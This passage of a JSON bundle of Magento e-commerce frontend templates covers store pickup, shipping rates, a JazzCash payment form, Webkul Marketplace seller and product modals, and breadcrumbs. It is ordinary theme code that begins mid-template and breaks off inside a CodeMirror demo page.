  <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"/>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"/>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"/><br/>\n        <text args=\"selectedLocation().city\"/>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"/><br/>\n        <text args=\"selectedLocation().country\"/><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <p class=\"location-description\" html=\"selectedLocation().description\"></p>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"/>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"/>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"/>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"/>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","WeSupply_Toolbox/template/wesupply-item-template.html":"<!-- Initialize collapsible binding -->\n<tbody collapsible=\"as: '$collapsible_' + method.method_code\">\n<tr class=\"row\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               click=\"element.selectShippingMethod\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                        'checked': element.rates().length == 1 || element.isSelected\" />\n        <!-- ko if:  method.extension_attributes -->\n            <input type=\"hidden\" attr=\"'id': 'selected_delivery_timestamp_' + method.method_code + '_' + method.carrier_code\" ko-value=\"method.extension_attributes.delivery_timestamp\"/>\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\" ></each>\n    </td>\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\" ></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\" ></td>\n    <td class=\"empty-td\"></td>\n    <!-- ko if:  method.extension_attributes -->\n        <td class=\"col col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_time -->\n                <span class=\"eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            <!-- /ko -->\n        </td>\n        <td class=\"col-eta eta-desktop\">\n            <!-- ko if:  method.extension_attributes.delivery_message -->\n                <span class=\"eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            <!-- /ko -->\n        </td>\n    <!-- /ko -->\n</tr>\n<!-- ko if:  method.extension_attributes -->\n    <!-- ko if:  method.extension_attributes.delivery_time -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-date\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n    <!-- ko if:  method.extension_attributes.delivery_message -->\n        <tr class=\"row row-eta\">\n            <td class=\"col col-method\">&nbsp;</td>\n            <td class=\"col col-eta eta-message\" colspan=\"3\">\n                <span data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n            </td>\n        </tr>\n    <!-- /ko -->\n<!-- /ko -->\n\n<!-- Row for shipping method description -->\n<tr class=\"row\" visible=\"$context['$collapsible_' + method.method_code].opened\">\n    <td class=\"col\" colspan=\"6\" i18n=\"'Some description.'\"></td>\n</tr>\n<tr class=\"row row-error\" if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"6\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\" attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" />\n        </span>\n    </td>\n</tr>\n</tbody>\n","WeSupply_Toolbox/template/wesupply-list-template.html":"<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\" markdown=\"1\"> <thead>\n    <tr class=\"row\" markdown=\"1\">\n        <th class=\"col col-method\" translate=\"'Select Method'\" ></th>\n        <th class=\"col col-price\" translate=\"'Price'\" ></th>\n        <th class=\"col col-method\" translate=\"'Method Title'\" ></th>\n        <th class=\"col col-carrier\" translate=\"'Carrier Title'\" ></th>\n        <!--<th class=\"col col-carrier\" translate=\"'Estimations'\" ></th> -->\n    </tr>\n    </thead> <!-- tbody was moved inside item template -->\n        <!-- ko foreach: { data: rates(), as: 'method'} -->\n            <!--ko template: { name: element.shippingMethodItemTemplate} -->\n            <!-- /ko -->\n        <!-- /ko -->\n    </table>\n</div>\n","WeSupply_Toolbox/template/cart/shipping-rates.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<form id=\"co-shipping-method-form\" data-bind=\"blockLoader: isLoading, visible: isVisible()\">\n    <p class=\"field note\" data-bind=\"visible: (shippingRates().length <= 0)\">\n        <!-- ko text: $t('Sorry, no quotes are available for this order at this time')--><!-- /ko -->\n    </p>\n    <fieldset class=\"fieldset rate\" data-bind=\"visible: (shippingRates().length > 0)\">\n        <dl class=\"items methods\" data-bind=\"foreach: shippingRateGroups\">\n            <dt class=\"item-title\"><span data-bind=\"text: $data\"></span></dt>\n            <dd class=\"item-options\" data-bind=\"foreach: { data:$parent.getRatesForGroup($data), as: 'method' }\">\n                <div data-bind=\"css: {'field choice item': available, 'message error': !available} \">\n                    <!-- ko ifnot: (available) -->\n                    <div data-bind=\"text: error_message\"></div>\n                    <!-- /ko -->\n                    <!-- ko if: (available) -->\n                    <input type=\"radio\"\n                           class=\"radio\"\n                           data-bind=\"\n                                click: $parents[1].selectShippingMethod,\n                                checked: $parents[1].selectedShippingMethod,\n                                attr: {\n                                        value: carrier_code + '_' + method_code,\n                                        id: 's_method_' + carrier_code + '_' + method_code\n                                        }\n                                \"/>\n                    <label class=\"label\" data-bind=\"attr: {for: 's_method_' + carrier_code + '_' + method_code}\">\n                        <!-- ko text: $data.method_title --><!-- /ko -->\n                        <each args=\"element.getRegion('price')\" render=\"\" />\n\n                    </label>\n                        <!-- ko if:  method.extension_attributes -->\n                            <!-- ko if:  method.extension_attributes -->\n                                <!-- ko if:  method.extension_attributes.delivery_time -->\n                                    <span class=\"eta eta-date\" data-bind=\"text: method.extension_attributes.delivery_time\"></span>\n                                <!-- /ko -->\n                                <!-- ko if:  method.extension_attributes.delivery_message -->\n                                    <span class=\"eta eta-message\" data-bind=\"text: method.extension_attributes.delivery_message\"></span>\n                                <!-- /ko -->\n                                </td>\n                            <!-- /ko -->\n                        <!-- /ko -->\n                    <!-- /ko -->\n                </div>\n            </dd>\n        </dl>\n    </fieldset>\n</form>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"col btn-wishlist\" if=\"isAllowed()\">\r\n    <button attr=\"'data-post': getDataPost($row()),\r\n                   title: getLabel()\"\r\n            class=\"action towishlist mb-tooltip\"\r\n            data-action=\"add-to-wishlist\">\r\n            <i aria-hidden=\"true\" class=\"mbi mbi-heart\"></i>\r\n    </button>\r\n</div>\r\n","Jazz_JazzCashC/template/payment/form.html":"\r\n<!--\r\n/**\r\n * Copyright \u00a9 2015 Magento. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n       \r\n         <span data-bind=\"text: getTitle()\"></span>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n  \r\n        <div class=\"delivry-content\">\r\n         <img alt=\"imarkplace\" src=\"https://lh3.googleusercontent.com/-gqE4diqupEc/W4fpQTpyfnI/AAAAAAAAAFc/ccVFkANPyrgcVU1W-VAzMb-E6A7d7MDVgCL0BGAYYCw/h50/2018-08-30.png\" />\r\n                      <p>\r\nAny local or international Visa/Mastercard Credit or Debit Card holder can pay online.<br />\r\nPlease make sure your card is activated for online shopping.<br />\r\nYou are almost done!<br />\r\nTo change or edit your order, go back. No changes will be allowed once you click \"Place Order\".<br />\r\n</p>\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n","Webkul_Marketplace/template/seller-category-tree.html":"<div\r\nclass=\"admin__action-multiselect-wrap action-select-wrap\"\r\ntabindex=\"0\"\r\ndata-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n<!-- ko ifnot: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-role=\"selected-option\"\r\n     data-bind=\"text: setCaption()\">\r\n</div>\r\n</div>\r\n<!-- /ko -->\r\n<!-- ko if: chipsEnabled -->\r\n<div\r\n    class=\"action-select admin__action-multiselect\"\r\n    data-role=\"advanced-select\"\r\n    data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n<div class=\"admin__action-multiselect-text\"\r\n     data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n</div>\r\n<!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n    <span class=\"admin__action-multiselect-crumb\">\r\n        <span data-bind=\"text: label\">\r\n        </span>\r\n        <button\r\n                class=\"action-close\"\r\n                type=\"button\"\r\n                data-action=\"remove-selected-item\"\r\n                tabindex=\"-1\"\r\n                data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n            <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n        </button>\r\n    </span>\r\n    <input type=\"hidden\" \r\n        name=\"product[category_ids][]\" \r\n        data-bind=\"\r\n        attr: {\r\n            id: 'wk-cat-hide'+value,\r\n            value: value\r\n        }\r\n    \">\r\n<!-- /ko -->\r\n</div>\r\n<!-- /ko -->\r\n<div class=\"action-menu\"\r\n data-bind=\"css: { _active: listVisible }\r\n\">\r\n<!-- ko if: filterOptions -->\r\n<div class=\"admin__action-multiselect-search-wrap\">\r\n    <input\r\n            class=\"admin__control-text admin__action-multiselect-search\"\r\n            data-role=\"advanced-select-text\"\r\n            type=\"text\"\r\n            data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n    <label\r\n            class=\"admin__action-multiselect-search-label\"\r\n            data-action=\"advanced-select-search\"\r\n            data-bind=\"attr: {for: uid+2}\r\n    \">\r\n    </label>\r\n    <div if=\"itemsQuantity\"\r\n         data-bind=\"text: itemsQuantity\"\r\n         class=\"admin__action-multiselect-search-count\">\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n<ul class=\"admin__action-multiselect-menu-inner _root\"\r\n    data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n    <!-- ko foreach: { data: options, as: 'option'}  -->\r\n    <li class=\"admin__action-multiselect-menu-inner-item _root\"\r\n        data-bind=\"css: { _parent: $data.optgroup }\"\r\n        data-role=\"option-group\">\r\n        <div class=\"action-menu-item\"\r\n             data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n            <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n            <div class=\"admin__action-multiselect-dropdown\"\r\n                 data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n            </div>\r\n            <!-- /ko-->\r\n            <!--ko if: $parent.showCheckbox-->\r\n            <input\r\n                    class=\"admin__control-checkbox\"\r\n                    type=\"checkbox\"\r\n                    tabindex=\"-1\"\r\n                    data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n            <!-- /ko-->\r\n            <label class=\"admin__action-multiselect-label\">\r\n                <span data-bind=\"text: option.label\"></span>\r\n                <span\r\n                        if=\"$parent.getPath(option)\"\r\n                        class=\"admin__action-multiselect-item-path\"\r\n                        data-bind=\"text: $parent.getPath(option)\"></span>\r\n            </label>\r\n        </div>\r\n        <!-- ko if: $data.optgroup -->\r\n        <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n        <!-- /ko -->\r\n        <!-- /ko-->\r\n    </li>\r\n    <!-- /ko -->\r\n</ul>\r\n<!-- ko if: $data.closeBtn -->\r\n<div class=\"admin__action-multiselect-actions-wrap\">\r\n    <button class=\"action-default\"\r\n            data-action=\"close-advanced-select\"\r\n            type=\"button\"\r\n            data-bind=\"click: outerClick\">\r\n        <span translate=\"closeBtnLabel\"></span>\r\n    </button>\r\n</div>\r\n<!-- /ko -->\r\n</div>\r\n</div>","Webkul_Marketplace/template/product-list.html":"<!--ko if: getTotalSelected() > 0 -->\r\n<span class=\"total-selected\">(<span data-bind=\"text: getTotalSelected()\"></span> selected)</span>\r\n<!--/ko-->","Webkul_Marketplace/template/pay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n -->\r\n<span data-bind=\"text:totalSellerPrice\" id=\"wk_totalSellerPrice\"></span>","Webkul_Marketplace/template/form/element/date.html":"<input class=\"input-text\" type=\"text\" data-bind=\"\r\n    hasFocus: focused,\r\n    datepicker: { storage: shiftedValue, options: options },\r\n    attr: {\r\n        value: shiftedValue,\r\n        name: inputName,\r\n        placeholder: placeholder,\r\n        'aria-describedby': getDescriptionId(),\r\n        'aria-required': required,\r\n        'aria-invalid': error() ? true : 'false',\r\n        disabled: disabled\r\n    }\" />\r\n","Webkul_Marketplace/template/variations/steps/summary-grid.html":"<div class=\"admin__collapsible-block-wrapper opened\">\r\n    <div class=\"fieldset-wrapper-title\">\r\n        <strong class=\"admin__collapsible-title\" data-toggle=\"collapse\" data-bind=\"attr:{'data-target': '#'+id}\">\r\n            <span data-bind=\"text: title\"></span>\r\n        </strong>\r\n    </div>\r\n\r\n    <div class=\"fieldset-wrapper-content in collapse\" data-collapsed=\"true\" data-bind=\"attr: {id: id}\">\r\n        <div class=\"note\" data-bind=\"text: note\"></div>\r\n        <table class=\"data-grid data-grid-configurable\">\r\n            <thead>\r\n            <tr>\r\n                <!-- ko foreach: { data: grid.columns, as: 'column' } -->\r\n                <th class=\"data-grid-th\" data-bind=\"text: column\"></th>\r\n                <!-- /ko -->\r\n            </tr>\r\n            </thead>\r\n\r\n            <tbody>\r\n            <!-- ko foreach: { data: grid, as: 'product' } -->\r\n            <tr>\r\n                <!-- ko foreach: { data: product, as: 'property' } -->\r\n                <!-- ko if: property && property.preview -->\r\n                <td class=\"data-grid-thumbnail-cell\">\r\n                    <div class=\"images-uploaded\">\r\n                        <img alt=\"imarkplace\" data-bind=\"attr: {src: property.preview}\"/>\r\n                        <span data-bind=\"text: property.images.length\"></span>\r\n                    </div>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: property && property.preview -->\r\n                <td>\r\n                    <span data-bind='text: property'></span>\r\n                </td>\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n            </tr>\r\n            <!-- /ko -->\r\n            </tbody>\r\n        </table>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/payseller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/thumbnail/preview.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<div class=\"thumbnail-preview\" data-role=\"thumbnail-preview\">\r\n      <div class=\"thumbnail-preview-image-block\">\r\n        <img alt=\"imarkplace\" class=\"thumbnail-preview-image\" src=\"<%- src %>\" alt=\"<%- alt %>\" />    \r\n        <h1><%- name %></h1>\r\n        <span><%- price %></span>\r\n    </div>\r\n    <div class=\"thumbnail-preview-content\">\r\n        <a class=\"thumbnail-preview-link\" href=\"<%- link %>\"><%- linkText %></a>\r\n    </div>\r\n</div>\r\n","Webkul_Marketplace/templates/grid/cells/deny/product.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- productid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"product_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"mageproduct_id\" value=\"<%- productid %>\">\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- productid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            console.log($(this).parents('.modals-wrapper').find('form').attr('class'));\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/seller.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-deny-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_deny_reason\" rows=\"4\" cols=\"83\"></textarea><br>\r\n            <input type=\"checkbox\" name=\"notify_seller\" value=\"1\"><span><%- notifyMsg %></span>\r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">\r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-deny-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Webkul_Marketplace/templates/grid/cells/deny/sellerpay.html":"<!--\r\n/**\r\n * Webkul Software.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_Marketplace\r\n * @author    Webkul\r\n * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-mp-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <textarea class=\"bootbox-input bootbox-input-text form-control required-entry\" name=\"seller_pay_reason\" rows=\"4\" cols=\"83\"></textarea>\r\n            <input type=\"hidden\" name=\"autoorderid\" value=\"<%- autoorderid %>\">         \r\n            <input type=\"hidden\" name=\"seller_id\" value=\"<%- sellerid %>\">         \r\n        </div>\r\n    </div>\r\n    <div class=\"modal-footer\">\r\n        <span class=\"error\"></span>\r\n        <button type=\"reset\" class=\"btn btn-default\"><span><%- cancellabel %></span></button>\r\n        <button type=\"submit\" class=\"btn btn-primary\"><span><%- submitlabel %></span></button>\r\n        <span class=\"clear\"></span>\r\n    </div>\r\n</form>\r\n<script>\r\n    require([\r\n        \"jquery\",\r\n        \"mage/mage\"\r\n    ], function($){\r\n        $('#ask-form-<%- sellerid %>').mage('validation', {});\r\n        $(\"body\").delegate('.action-close',\"click\",function(){\r\n            if($(this).parents('.modals-wrapper').find('form').attr('class')=='wk-mp-pay-form'){\r\n                $(this).parents('.modals-wrapper').find('.modals-overlay').remove();\r\n                $(this).parents('.modal-popup').remove();\r\n                $('body').removeClass('_has-modal');\r\n            }\r\n        });\r\n    });\r\n</script>\r\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n -->\r\n<div class=\"recaptcha-checkout-wrap\">\r\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"/>\r\n</div>\r\n","MageBig_SyntaxCms/cm/mode/php/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: PHP mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../htmlmixed/htmlmixed.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../clike/clike.js\"></script>\r\n<script src=\"php.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a 